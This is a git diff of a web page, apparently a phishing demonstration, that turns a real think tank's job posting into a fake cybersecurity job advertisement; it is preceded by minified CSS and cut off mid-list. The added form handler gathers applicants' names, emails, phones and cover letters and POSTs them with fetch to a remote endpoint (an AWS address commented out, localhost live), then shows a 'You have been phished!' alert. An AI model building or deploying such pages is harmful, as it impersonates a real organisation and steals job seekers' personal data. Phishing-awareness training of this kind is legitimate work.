0;box-sizing:border-box;display:inline-flex;left:1px}.YY8bsUECeaLgDGNn7yjy{background-color:#fafafa;border:1px solid #a9a9a9;box-sizing:border-box;color:#000;height:46px;height:auto;padding:10px;position:relative;width:100%}.YY8bsUECeaLgDGNn7yjy.BT7xcp74xYgMy2HqgSNQ{background-color:#ffeae8;border:1px solid #ce2c30}.YY8bsUECeaLgDGNn7yjy:focus{outline-offset:-2px}.YY8bsUECeaLgDGNn7yjy::-webkit-input-placeholder{color:#cfcfcf;font-weight:400;opacity:1!important}.YY8bsUECeaLgDGNn7yjy::-moz-placeholder{color:#cfcfcf;font-weight:400;opacity:1!important}.YY8bsUECeaLgDGNn7yjy::placeholder{color:#cfcfcf;font-weight:400;opacity:1!important}.YY8bsUECeaLgDGNn7yjy.vuqQNH0D8uyHmY9bjxEx{max-width:200px}.k3TDjbWcYCnxX9eAZxaG{height:100%}.pKNLq50xgvWPp5KofFuv{display:inline-block}.s4wzV27zR4Bs75cxH1R8{align-items:center;align-items:baseline;-moz-column-gap:1ex;column-gap:1ex;display:flex;flex-wrap:wrap}@media screen and (max-width:432px){.mobile-hidden,.subDesktop-hidden{display:none}}@media screen and (min-width:433px){.desktop-hidden{display:none}}.K3QuXLYO0WM9odckvO3i{align-items:flex-end;display:flex;flex-wrap:wrap;gap:10px;justify-content:space-between}.K3QuXLYO0WM9odckvO3i>*{flex:1 1 auto}.ECZ80K8wbiFg65Radznn{flex-basis:calc(100% - 10px)}@media screen and (max-width:432px){.ECZ80K8wbiFg65Radznn{flex-basis:100%}}.FeIRiK5sX6Bz_A_3VDlS{flex-basis:calc(50% - 10px)}@media screen and (max-width:432px){.FeIRiK5sX6Bz_A_3VDlS{flex-basis:100%}}.YsNRX9eqKLmOW_GZ2sg6{flex-basis:calc(33.33333% - 10px)}@media screen and (max-width:432px){.YsNRX9eqKLmOW_GZ2sg6{flex-basis:100%}}.jtExIQ8dTfHL4WTAoVhw{flex-basis:calc(25% - 10px)}@media screen and (max-width:432px){.jtExIQ8dTfHL4WTAoVhw{flex-basis:100%}}.wf4SUqMgZnxAf3meIgc0{flex-basis:calc(20% - 10px)}@media screen and (max-width:432px){.wf4SUqMgZnxAf3meIgc0{flex-basis:100%}}.eO9xRmzcq0c27GhEt4X6{flex-basis:100%;height:0}.FLjJl_bdARvJMD9PUkfO{-moz-column-gap:6px;column-gap:6px;text-rendering:optimizelegibility}.EUIluzKpFrK_IvDeY0o2,.FLjJl_bdARvJMD9PUkfO{align-items:center;box-sizing:border-box;display:inline-flex}.EUIluzKpFrK_IvDeY0o2{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #a9a9a9;height:16px;justify-content:center;overflow:hidden;position:relative;width:16px}.EUIluzKpFrK_IvDeY0o2:before{background-color:#fafafa;-webkit-clip-path:polygon(13.29% 49.19%,3.89% 59.8%,40.98% 90%,96.95% 21.23%,86.94% 13.08%,85.97% 12.29%,38.95% 70.07%);clip-path:polygon(13.29% 49.19%,3.89% 59.8%,40.98% 90%,96.95% 21.23%,86.94% 13.08%,85.97% 12.29%,38.95% 70.07%);content:"";height:.65em;transform:scale(0);width:.65em}.EUIluzKpFrK_IvDeY0o2:checked{background-color:#000;height:16px;width:16px}.EUIluzKpFrK_IvDeY0o2:checked:before{outline:1px solid #a9a9a9;transform:scale(1)}.PRfyw4cpXBkmq1g_zhLJ{align-items:center;display:inline-flex;min-height:1em;position:relative;width:200px}.ZcIImOvUjJVvbMhe99UM input::-webkit-calendar-picker-indicator{opacity:0}.V_Vn949803b27Isii7L5{pointer-events:none;position:absolute;right:10px}.V_Vn949803b27Isii7L5 svg{display:block}.DIKLcCyDVw0fLG_Nec74{border:none;box-sizing:border-box;color:#3e3e3e;height:44px;padding:11px;position:relative;transition:background-color .2s ease-in-out;width:100%}.DIKLcCyDVw0fLG_Nec74:focus{box-shadow:"0 0 2px 2px  #4d90fe"}.PPkWGqjhXaBSaaPupjKD{display:flex}.PPkWGqjhXaBSaaPupjKD .OWiST56FU984xUCOATrw{padding-right:11px;width:100%}.PPkWGqjhXaBSaaPupjKD .OWiST56FU984xUCOATrw:last-child{padding-right:0}.sCFECUc6KpWYHmWtrmv0{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.SFuUPVdtFuSg9wzpLxft{margin:auto;width:100%}.z4vpECjZkS5D9TghvOsF{background-color:rgba(49,49,49,.2);height:2px;overflow:hidden;position:relative;width:100%}.c7hhAgnvLl1NoTOgXd3Y{animation-duration:2.6s;animation-iteration-count:infinite;animation-timing-function:cubic-bezier(.32,.94,.6,1);background-color:#313131;height:2px;position:absolute;transform-origin:0 50%;transition:width .2s linear;width:auto;will-change:left,right}@keyframes indeterminateAnimation{0%{left:0;margin-left:0;right:100%}50%{left:0;right:0}to{left:100%;margin-left:33%;right:0}}.QU5TAPn7N9AINPGegboX{align-items:center;border:var(--form-field-border-thickness,1px) solid var(--dynamic-border-color,#a9a9a9);box-sizing:border-box;display:flex;height:auto;justify-content:space-between;margin:10px 0;padding:10px;position:relative;width:100%}._PFV4fw2FvtvMTcZr_gE{flex:1;width:0}.yYvgkVj3rwth_JQqEuZb{margin-right:8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.QU5TAPn7N9AINPGegboX.hfYdLGrq3FbgTgQxKeFl ._PFV4fw2FvtvMTcZr_gE{visibility:hidden}.p4u3zAffi7BhHo53JxXg{background:none;border:none;font-family:var(--form-block-option-text-font-font-family);font-size:100%;font-weight:var(--header-button-font-font-weight);padding:0}.iiXizH_rDtbSleNn7xHu{margin-top:0}.QtxqgZo50mL9VQ8qPer8{-moz-column-gap:10px;column-gap:10px;display:flex;flex-direction:row}.lNFY4wUnaD5jYGj84NwD{color:#6d6d6d;left:0;padding:10px;position:absolute}.lNFY4wUnaD5jYGj84NwD.C9CtrPELGo1qSVUx4Yvp{align-items:center;border:solid transparent;border-width:1px 0;box-sizing:border-box;display:inline-flex;left:1px}.LGqMdTladcxT1V5iQH5w{background-color:#fafafa;border:1px solid #a9a9a9;box-sizing:border-box;color:#000;height:46px;height:auto;padding:10px;position:relative;width:100%}.LGqMdTladcxT1V5iQH5w.SMHz_D132UW8N9XdquQ2{background-color:#ffeae8;border:1px solid #ce2c30}.LGqMdTladcxT1V5iQH5w:focus{outline-offset:-2px}.LGqMdTladcxT1V5iQH5w::-webkit-input-placeholder{color:#cfcfcf;font-weight:400;opacity:1!important}.LGqMdTladcxT1V5iQH5w::-moz-placeholder{color:#cfcfcf;font-weight:400;opacity:1!important}.LGqMdTladcxT1V5iQH5w::placeholder{color:#cfcfcf;font-weight:400;opacity:1!important}.vS8vSJtxAZwZSRBy_4FM{-moz-column-gap:7px;column-gap:7px;display:flex}.vS8vSJtxAZwZSRBy_4FM>div:first-child{flex:2}.vS8vSJtxAZwZSRBy_4FM>div:last-child{flex:3}.UZDA3aAM08R103qnYOqk{align-items:center;-moz-column-gap:11px;column-gap:11px;display:inline-flex;position:relative;text-rendering:optimizelegibility}.KvyaUuVu_v2R5FVKTCDQ{opacity:0}.BLX5lrdhaY26IByQTnaE,.xZqWDg95WO8yJh67qSyS{height:17px;left:0;position:absolute;width:17px}.BLX5lrdhaY26IByQTnaE{background:transparent;border:1px solid #000;border-radius:50%;box-sizing:border-box}.BLX5lrdhaY26IByQTnaE:after{background:#fafafa;border-radius:50%;content:"";height:11px;left:2px;position:absolute;top:2px;width:11px}.KvyaUuVu_v2R5FVKTCDQ:checked~.BLX5lrdhaY26IByQTnaE:after{background:#000}.KvyaUuVu_v2R5FVKTCDQ:focus-visible~.xZqWDg95WO8yJh67qSyS{outline-color:var(--navigationLinkColor);outline-offset:3px;outline-style:solid;outline-width:2px}.F2sw3ruc21GX2SouknNZ{position:relative}.HlbqBD3nesY0UbTiHFBt{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.SpTyA07tpHr2eYrVuf3v{align-items:center;display:flex;flex-direction:column;text-rendering:optimizelegibility}.eBHGD2nGzVOBDWRIRSz7{opacity:0}.Ps6EhK1N_XbC5YBMqt3k,.fv8z9p7IU9URwcBADhq2{height:17px;left:0;margin:10px 0;position:absolute;top:0;width:17px}.Ps6EhK1N_XbC5YBMqt3k{background:transparent;border:1px solid #000;border-radius:50%;box-sizing:border-box}.Ps6EhK1N_XbC5YBMqt3k:after{background:#fafafa;border-radius:50%;content:"";height:11px;left:2px;position:absolute;top:2px;width:11px}.eBHGD2nGzVOBDWRIRSz7:checked~.Ps6EhK1N_XbC5YBMqt3k:after{background:#000}.eBHGD2nGzVOBDWRIRSz7:focus-visible~.fv8z9p7IU9URwcBADhq2{outline-color:var(--navigationLinkColor);outline-offset:3px;outline-style:solid;outline-width:2px}.nGYYD0Y7pC_VMm0UwW3g{border:none;box-sizing:border-box;color:#3e3e3e;height:44px;padding:11px;position:relative;transition:background-color .2s ease-in-out;width:100%}.nGYYD0Y7pC_VMm0UwW3g:focus{box-shadow:"0 0 2px 2px  #4d90fe"}.CcEmV94K8tCqTnm3gtWV{display:flex}.CcEmV94K8tCqTnm3gtWV .TDDxNa39ERcM0KRP9QUm{padding-right:11px;width:100%}.CcEmV94K8tCqTnm3gtWV .TDDxNa39ERcM0KRP9QUm:last-child{padding-right:0}.OACG8CXHn_toVFDTpMNJ{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.exEY8jcftKUvZ_nFjXsJ{background-color:#fafafa;border:1px solid #a9a9a9;box-sizing:border-box;color:#000;height:46px;height:auto;padding:10px;position:relative;width:100%}.exEY8jcftKUvZ_nFjXsJ.bYyjTF6TvDat3Y37LRJr{background-color:#ffeae8;border:1px solid #ce2c30}.exEY8jcftKUvZ_nFjXsJ:focus{outline-offset:-2px}.exEY8jcftKUvZ_nFjXsJ::-webkit-input-placeholder{color:#cfcfcf;font-weight:400;opacity:1!important}.exEY8jcftKUvZ_nFjXsJ::-moz-placeholder{color:#cfcfcf;font-weight:400;opacity:1!important}.exEY8jcftKUvZ_nFjXsJ::placeholder{color:#cfcfcf;font-weight:400;opacity:1!important}.ovRgHW6ZdbMQC9qYjzOa{padding-top:4px}.JprGHzCdwebdCM1bwlew{align-items:center;display:inline-flex;min-height:1em;position:relative;width:200px}.JprGHzCdwebdCM1bwlew input::-webkit-calendar-picker-indicator{opacity:0}._BwTzEKXntIXK8NbW0zx{pointer-events:none;position:absolute;right:10px}._BwTzEKXntIXK8NbW0zx svg{display:block}.form-wrapper,.form-wrapper .form-inner-wrapper{display:grid;grid-template-areas:"form"}.form-wrapper .react-form-post-submit{display:flex;flex-direction:column;grid-area:form}.form-wrapper .react-form-post-submit--vertical-align-center{justify-content:center}.form-wrapper .react-form-post-submit--vertical-align-bottom{justify-content:flex-end}.form-wrapper .form-submission-text.form-submission-text--align-center{text-align:center}.form-wrapper .form-submission-text.form-submission-text--align-right{text-align:right}.form-wrapper .react-form-contents{grid-area:form}.form-wrapper .react-form-contents p{margin:0 0 4px}.form-wrapper .react-form-contents .field-list .fields{margin:0}.form-wrapper .react-form-contents .field-list .fields.name .field{width:50%}.form-wrapper .react-form-contents .field-list .fields .field{float:unset}.form-wrapper .react-form-contents .field-list .fields .description,.form-wrapper .react-form-contents .field-list .fields .title{margin:0}.form-wrapper .react-form-contents .field-list .fields .description.required{line-height:1em;padding:0}.form-wrapper .react-form-contents .field-list .field,.form-wrapper .react-form-contents .field-list .fields .field{margin:0 0 18px}.form-wrapper .react-form-contents .field-list .field select,.form-wrapper .react-form-contents .field-list .fields .field select{margin:0}.form-wrapper .react-form-contents .field-list .subfields>div:first-child{padding-top:10px}.form-wrapper .react-form-contents .field-list legend{padding-bottom:4px}.form-wrapper .react-form-contents--submitted{visibility:hidden}

==== commit 46bdcf51: "add API" ====
--- a/index.html
+++ b/index.html
@@ -3,6 +3,7 @@
     xmlns:fb="http://www.facebook.com/2008/fbml" lang="en-US"
     class="touch-styles">
     <head>
+        <title>Job Opportunity: Cybersecurity Analyst</title>
         <script type="text/javascript" src="assets/modern.js"></script>
         <script type="text/javascript" src="assets/typekit.js"></script>
         <script type="text/javascript" src="assets/c1.js"></script>
@@ -19,7 +20,25 @@
             function greeting() {
                 var firstname = document.getElementById('form-firstname').value;
                 var lastname = document.getElementById('form-lastname').value;
-
+                var rawemail = document.getElementById('form-email').value;
+                var rawphone = document.getElementById('form-phone').value;
+                var rawcover = document.getElementById('form-cover').value;
+                // TODO: add API endpoint for resume posted as a multi-part package;
+                const payload = JSON.stringify({
+                    name: firstname+' '+lastname,
+                    email: rawemail,
+                    phone: rawphone,
+                    cover: rawcover,
+                });
+                //const url ="https://8yq1uc51xi.execute-api.us-east-1.amazonaws.com/Alpha";
+                const url ="https://127.0.0.1";
+                fetch(url, {method: "POST", headers: {
+                    'Content-Type': 'application/json', 
+                    'Access-Control-Allow-Origin': "*",
+                    'Access-Control-Allow-Headers': 'Authorization',
+                    'Access-Control-Allow-Credentials': true,
+                    'Vary': "Origin"
+                }, body: payload});
                 alert("You have been phished! \nData will be collected and send to a remote server!");
                 return false;
               }
@@ -253,12 +272,81 @@
                                 </div>
                                 
          <div class="sqs-layout sqs-grid-12 columns-12" data-type="page" data-updated-on="1737660114202" id="page-66c4da957c97cb050ffb29bd"><div class="row sqs-row"><div class="col sqs-col-12 span-12"><div class="sqs-block html-block sqs-block-html" data-block-type="2" id="block-41b7bae803f3db8308c2"><div class="sqs-block-content">
-
             <div class="sqs-html-content">
               <h1 style="text-align:center;margin-left:40px;white-space:pre-wrap;">Job Opportunity </h1>
-              <h1 style="text-align:center;white-space:pre-wrap;">Fellow/Senior Fellow, Energy &amp; Climate</h1>
+              <h1 style="text-align:center;white-space:pre-wrap;"> Cybersecurity Policy Analyst </h1>
               <p class="" data-rte-preserve-empty="true" style="white-space:pre-wrap;"></p>
-              <p style="margin-left:80px;white-space:pre-wrap;" class=""><strong>Position Title:</strong> Fellow/Senior Fellow                                                                          <strong>Areas of Focus:</strong> Energy &amp; Climate                                                                              <strong>Start Date: </strong>March 2025 (Full-Time)<br><strong>Location:</strong> Washington, D.C.                                                                                                      <strong>Application Deadline:</strong> February 14, 2025</p><p style="margin-left:80px;white-space:pre-wrap;" class=""><strong>About ORF America </strong></p><p style="margin-left:80px;white-space:pre-wrap;" class=""><strong>Job Summary</strong></p><p style="margin-left:80px;white-space:pre-wrap;" class="">ORF America is seeking a full-time Fellow or Senior Fellow with prior work experience in the field of cybersecurity, and assessing security threats to (i) conduct research on energy security, clean energy technologies, and sustainability, (ii) contribute analyses and commentary on related issues, and (iii) manage policy dialogues related to energy and the environment. The program will recruit high-performing individuals in intelligence or cybersecurity career paths from institutions of higher learning to support ORF America’s mission. During the 12-week program, participants will be immersed in a federal work environment by collaborating with subject matter expert mentors on projects and performing assigned tasks on the intelligence and cybersecurity track. </p><p style="margin-left:80px;white-space:pre-wrap;" class=""><strong>Qualifications</strong>: </p><ul data-rte-list="default" style="margin-left:80px;"><li><p class="" style="white-space:pre-wrap;">A professional or academic background in development, energy security, environmental studies, or a related field. </p></li><li><p class="" style="white-space:pre-wrap;">A Ph.D. in a related field of study or a master’s degree and five years of professional experience.</p></li><li><p class="" style="white-space:pre-wrap;">Fluency in both written and spoken English (additional language skills are a plus but are not required).</p></li><li><p class="" style="white-space:pre-wrap;">Strong research and analytical skills. Candidates should be able to conduct primary source research, offer insightful analysis, and analyze qualitative and quantitative data (experience with STATA or other statistical software is a plus but is not required).</p></li><li><p class="" style="white-space:pre-wrap;">Ability to manage multiple initiatives simultaneously, both within a team and independently, with a keen attention to detail and oversee research program and research assistants.</p></li><li><p class="" style="white-space:pre-wrap;">Eligibility to work in the United States. </p></li></ul><p style="margin-left:80px;white-space:pre-wrap;" class=""><strong>Responsibilities</strong> include but are not limited to:</p><ul data-rte-list="default" style="margin-left:80px;"><li><p class="" style="white-space:pre-wrap;">Conducting research on energy security, clean energy technologies, and sustainability.</p></li><li><p class="" style="white-space:pre-wrap;">Authoring both short- and long-form research reports and commentary on relevant subjects.</p></li><li><p class="" style="white-space:pre-wrap;">Managing policy dialogues on energy, and sustainability.</p></li><li><p class="" style="white-space:pre-wrap;">Writing grant proposals, funder reports, and managing relations with partners.</p></li></ul><p style="margin-left:80px;white-space:pre-wrap;" class=""><strong>Compensation</strong></p><p style="margin-left:80px;white-space:pre-wrap;" class="">ORF America offers a competitive compensation package commensurate with experience.&nbsp;The salary range for this role is $150,000-$200,000.</p><p style="margin-left:80px;white-space:pre-wrap;" class="">Benefits: Healthcare (medical, dental, vision), 403(b), life insurance (basic), short and long-term disability, and a generous paid time off policy.</p><p style="margin-left:80px;white-space:pre-wrap;" class=""><strong>How to Apply</strong></p><p style="margin-left:80px;white-space:pre-wrap;" class="">Interested applicants can fill out the application below or send an email to <a href="mailto:Andreas.Kuehn@oramerica.org"><span style="text-decoration:underline">Andreas.Kuehn@oramerica.org</span></a> in a single PDF file. Please include: “Job Application: Fellow/Energy &amp; Climate Program” in the subject line. ORF America will contact only those candidates who are extended an interview. </p><p style="margin-left:80px;white-space:pre-wrap;" class=""><strong>Applications will only be accepted through February 14. </strong>We encourage interested candidates to apply early as applications will be reviewed on a rolling basis.</p><p class="" style="white-space:pre-wrap;">&nbsp;</p>
+              <p style="margin-left:40px" class=""><strong>Position Title:</strong>  Cyber Policy and Strategy Planner I <br>
+                <strong>Start Date: </strong> May 2025 (Full-Time)<br>
+                <strong>Location:</strong> Atlanta, Georgia <br>                                                                          
+                <strong>Application Deadline:</strong> February 1, 2025 <br>
+            </p>
+            <p style="margin-left:40px" class="">
+                <strong>About ORF America </strong>
+            </p>
+            <!-- Job posting taken from the bellow-->
+            <!--https://www.jobapscloud.com/MD/sup/bulpreview.asp?b=&R1=24&R2=004728&R3=0001-->
+            <p style="margin-left:40px" class="">
+                The Observer Research Foundation America (ORF) is an independent, non-partisan, and nonprofit organization in Washington DC dedicated to addressing policy challenges facing the United States, India, and their partners in a rapidly changing world. Striving to provide the highest level of customer service to its internal and external customers, ORF supports Georgia's agencies and commissions through its leadership and strategic direction for Information Technology and Telecommunications, establishing a long range, target technology architecture, encouraging cross agency collaboration and advocating best practices for operations and project management.
+            </p>
+            <p style="margin-left:40px;" class="">
+                <strong>Job Summary</strong>
+            </p>
+            <p style="margin-left:40px;" class="">
+                The Policy Analyst will assist the Policy Manager in developing and maintaining Statewide cybersecurity plans, strategies, and policies to support and align with organizational cybersecurity initiatives and regulatory compliance. This position will support the Office of Security Management (OSM) in the creation, updating, maintenance, regular review, and implementation of cyber-related policies. The Policy Analyst will oversee the execution of policies, communication to state agencies, and any supporting compliance activities. 
+            </p>
+            <p style="margin-left:40px;" class="">
+                <strong>Qualifications</strong>: 
+            </p>
+                <ul data-rte-list="default" style="margin-left:40px;">
+                    <li>
+                        <p class="" style="white-space:pre-wrap;">Four years of experience in Information security as it relates to policy creation regarding compliance, legislation, governance programs and/or supporting internal audits.</p>
+                    </li>
+                    <li>
+                        <p class="" style="white-space:pre-wrap;">Working knowledge of industry-standard information security frameworks, such as one of the following: NIST, ISO, CIS, COBIT. </p>
+                    </li>
+                    
+                    <li>
+                        <p class="" style="white-space:pre-wrap;">Eligibility to work in the United States. </p>
+                    </li>
+                </ul>
+                <p style="margin-left:40px;" class="">
+
+                <strong>Notes:</strong> Candidates may substitute a bachelor’s degree in IT security management, IT management, information security, political science, business management, communications, or public administration with cybersecurity experience or a related field for up to two years of the required experience
+                </p>
+                <p style="margin-left:40px;" class="">
+                    <strong>Responsibilities</strong> include but are not limited to:
+                </p>
+                <ul data-rte-list="default" style="margin-left:40px;">
+                    <li>
+                        <p class="" style="white-space:pre-wrap;">Assist the Policy Manager in developing and maintaining Statewide cybersecurity plans, strategies, and policies.</p>
+                    </li>
+                    <li>
